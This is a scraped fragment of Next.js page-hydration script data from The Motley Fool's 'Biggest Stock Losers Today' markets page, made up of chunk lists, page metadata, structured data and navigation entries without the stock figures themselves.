text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"36:I[84772,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L36\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=28f3a5ef-6116-4c85-bb4a-d3a4d3dbf863\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%"])</script><script>self.__next_f.push([1,"26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+933%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L28\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"div\",null,{\"className\":\"nav-promo-banner-container left-0 z-40 bg-gold-600 w-full px-24px\",\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"flex items-start justify-between text-black rounded-b xl:items-center py-8px text-18\",\"id\":\"nav-promo-banner\",\"style\":{\"textAlign\":\"center\"},\"children\":[\" \",[\"$\",\"div\",\"1\",{\"className\":\"text-center w-full\",\"style\":{\"fontSize\":\"0.85rem\"},\"children\":[\"We’ve updated our \",[\"$\",\"a\",\"1\",{\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=63cc9712-3884-4acd-95f7-21d69e27b54b\u0026url=https%3A%2F%2Fwww.fool.com%2Flegal%2Fterms-and-conditions%2Ffool-rules%2F%3Fftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_promo_banner%26ftm_pit%3D18891%26source%3D%26aid%3D\",\"rel\":\"nofollow\",\"style\":{\"textDecoration\":\"underline\",\"color\":\"#0000ff\"},\"children\":\"Terms of Use ›\"}]]}],\" \",[\"$\",\"svg\",\"3\",{\"className\":\"text-black h-16px w-16px\",\"viewBox\":\"0 0 320 512\",\"children\":[\" Times \",[\"$\",\"path\",\"1\",{\"d\":\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\",\"children\":\"$undefined\"}]]}]]}],\"  \"]}]}]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Today’s Biggest Stock Losers and Decliners\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"Today’s Biggest Stock Losers and Decliners\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"gsa_date\",\"content\":\"2026 02 03\"}],[\"$\",\"meta\",\"13\",{\"name\":\"publish_time\",\"content\":\"20:15\"}],[\"$\",\"meta\",\"14\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"15\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"16\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"17\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/markets/top-stock-losers/\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:title\",\"content\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/markets/top-stock-losers/\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"Today’s Biggest Stock Losers and Decliners | The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L37\"]\n"])</script><script>self.__next_f.push([1,"38:I[9607,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TargetingClientProvider\"]\n39:I[87479,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PageContextProvider\"]\n37:[\"$\",\"$L38\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"40\",\"tenormoresessions\":\"True\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L39\",null,{\"value\":{\"currentPath\":\"/markets/top-stock-losers/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"6644\",\"parentPageId\":\"6642\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L3a\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[57303,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FreestarAd\"]\n3d:I[83795,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks"])</script><script>self.__next_f.push([1,"/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketsHero\"]\n3e:I[23944,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"MarketsMobileNav\"]\n41:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.j"])</script><script>self.__next_f.push([1,"s\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"default\"]\n42:I[72,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e"])</script><script>self.__next_f.push([1,"0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_BOTTOM\"]\n3b:T5eb,{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\",\"mainEntityOfPage\":\"https://www.fool.com/markets/top-stock-losers/\",\"name\":\"Biggest Stock Losers Today\",\"headline\":\"Biggest Stock Losers Today\",\"description\":\"View the top stock losers with the biggest % change decrease in ticker stock market price for today.\",\"datePublished\":\"2024-10-02T20:50:39.059Z\",\"dateModified\":\"2024-10-25T22:18:24.555Z\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com\"},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfooloffi"])</script><script>self.__next_f.push([1,"cial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}}]}"])</script><script>self.__next_f.push([1,"3a:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3b\"}],[\"$\",\"div\",null,{\"className\":\"flex w-full justify-center\",\"children\":[\"$\",\"$L3c\",null,{\"placementName\":\"foolcom_leaderboard_atf_quote\"}]}],[\"$\",\"$L3d\",null,{\"activePageSlug\":\"top-stock-losers\",\"marketPages\":[{\"id\":6642,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6642/\",\"html_url\":\"https://www.fool.com/markets/\",\"slug\":\"markets\",\"first_published_at\":\"2024-10-02T16:27:08.612506-04:00\",\"url\":\"/markets/\",\"last_published_at\":\"2024-10-25T18:25:15.466441-04:00\"},\"title\":\"Stock Market Indexes Today\",\"tab_label\":\"Market Indexes\"},{\"id\":6645,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6645/\",\"html_url\":\"https://www.fool.com/markets/most-active-stocks/\",\"slug\":\"most-active-stocks\",\"first_published_at\":\"2024-10-02T17:01:47.652062-04:00\",\"url\":\"/markets/most-active-stocks/\",\"last_published_at\":\"2024-10-25T18:09:26.165654-04:00\"},\"title\":\"Most Active Stocks Today\",\"tab_label\":\"Most Active Stocks\"},{\"id\":6643,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6643/\",\"html_url\":\"https://www.fool.com/markets/top-stock-gainers/\",\"slug\":\"top-stock-gainers\",\"first_published_at\":\"2024-10-02T16:42:36.864887-04:00\",\"url\":\"/markets/top-stock-gainers/\",\"last_published_at\":\"2024-10-25T18:15:48.476902-04:00\"},\"title\":\"Biggest Stock Gainers Today\",\"tab_label\":\"Top Stock Gainers\"},{\"id\":6644,\"meta\":{\"type\":\"pages.MarketsPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/6644/\",\"html_url\":\"https://www.fool.com/markets/top-stock-losers/\",\"slug\":\"top-stock-losers\",\"first_published_at\":\"2024-10-02T16:50:39.059408-04:00\",\"url\":\"/markets/top-stock-losers/\",\"last_published_at\":\"2024-10-25T18:18:24.555484-04:00\"},\"title\":\"Biggest Stock Losers Today\",\"tab_label\":\"Top Stock Losers\"}]}],\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-content-sidebar\",\"children\":[[\"$\",\"div\",null,{\"id\":\"article-body-markets\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[[\"$\",\"$L3e\",null,{\"currentPageUrl\":\"/markets/top-stock-losers/\",\"marketPages\":\"$3a:2:props:marketPages\"}],\"$L3f\"]}],[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L40\"}]]}],false]}]}],\"$undefined\",[\"$\",\"$L41\",null,{\"placement\":\"$42\"}]]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"div\",null,{\"className\":\"wagtail-content article-body\",\"children\":[[\"$\",\"$1d\",\"f91ec00e-056b-45c8-99db-b3d617d9c884\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"paragraph\",\"...\"]}],\"children\":\"$L43\"}],[\"$\",\"$1d\",\"445e7c1f-b405-4e78-b899-78838c18780a\",{\"fallback\":[\"$\",\"div\",null,{\"children\":[\"Loading \",\"chart_type\",\"...\"]}],\"children\":\"$L44\"}]]}]\n40:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L45\"}]\n"])</script><script>self.__next_f.push([1,"46:I[5384,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b1